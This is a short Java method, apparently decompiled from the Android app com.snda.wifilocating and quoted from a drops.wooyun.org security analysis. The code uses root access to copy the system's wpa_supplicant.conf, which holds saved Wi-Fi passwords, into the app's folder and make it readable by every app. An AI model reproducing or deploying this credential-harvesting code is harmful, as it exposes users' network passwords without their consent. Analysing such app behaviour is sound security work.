 private static boolean copyWifiConf() {
    boolean bool = false;
    try {
        Runtime runtime = Runtime.getRuntime();
        Process process = runtime.exec("su");
        OutputStream outputStream = process.getOutputStream();
        DataOutputStream dataOutputStream = new DataOutputStream(outputStream);
        dataOutputStream.writeBytes("cat /data/misc/wifi/wpa_supplicant.conf>/data/data/com.snda.wifilocating/wifi.conf\n");
        dataOutputStream.writeBytes("chmod 777 /data/data/com.snda.wifilocating/wifi.conf\n");
        dataOutputStream.writeBytes("exit\n");
        dataOutputStream.flush();
        process.waitFor();
        if(process.exitValue() == 0xFF) {
            return bool;
        }

        File file = new File("/data/data/com.snda.wifilocating/wifi.conf");
        if(!file.exists()) {
            return bool;
        }
    }
    catch(Exception exception) {
        return bool;
    }

    return true;
}
drops.wooyun.org